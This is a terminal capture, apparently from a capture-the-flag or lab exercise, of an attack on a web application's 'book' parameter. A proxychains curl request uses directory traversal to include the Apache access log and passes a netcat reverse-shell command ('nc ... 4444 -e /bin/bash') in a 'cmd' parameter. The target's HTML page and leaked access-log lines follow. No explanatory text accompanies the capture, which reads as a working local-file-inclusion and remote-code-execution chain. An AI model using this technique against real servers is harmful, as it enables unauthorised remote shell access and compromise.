 (kali㉿kali)-[~]
$ proxychains curl -s "http:// /index.php?book=../../../../var/log/apache2/access.log&cmd=nc%20 %204444%20-e%20%2Fbin%2Fbash%20"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... ... OK
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?book=list">Book List</a>
</div>
We are still setting up the library! Try later on!<p>192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmedeluxe HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmedeluxe.200 HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmedeluxe.2.0.0 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe.2.0.0 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0 HTTP/1.1" 301 593 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0/ HTTP/1.1" 200 719 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /icons/blank.gif HTTP/1.1" 200 431 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /icons/back.gif HTTP/1.1" 200 500 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /icons/folder.gif HTTP/1.1" 200 509 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0/upload/ HTTP/1.1" 200 506 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0/docs/ HTTP/1.1" 200 777 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /icons/text.gif HTTP/1.1" 200 512 "http://192.168.1.192/nmdeluxe2.0.0/docs/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0/docs/install_guide.html HTTP/1.1" 200 2026 "http://192.168.1.192/nmdeluxe2.0.0/docs/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0/docs/style.css HTTP/1.1" 200 1603 "http://192.168.1.192/nmdeluxe2.0.0/docs/install_guide.html" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0/upload/install.php HTTP/1.1" 404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0/upload/install/install.php HTTP/1.1" 200 921 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
"GET /nmdeluxe2.0.0/upload/install/style.css HTTP/1.1" 200 1582 "http://192.168.1.192/nmdeluxe2.0.0/upload/install/install.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefo
x/68.0"